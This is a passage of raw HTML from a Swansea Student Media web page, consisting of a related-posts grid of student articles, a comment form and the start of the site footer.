                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e787d73558" data-td_block_id="td_uid_3_696e787d73558"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e787d73558" data-td_block_id="td_uid_3_696e787d73558"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/02/16/ubuntu-i-am-because-we-are/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13879' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ec0bf86f22" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="244"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
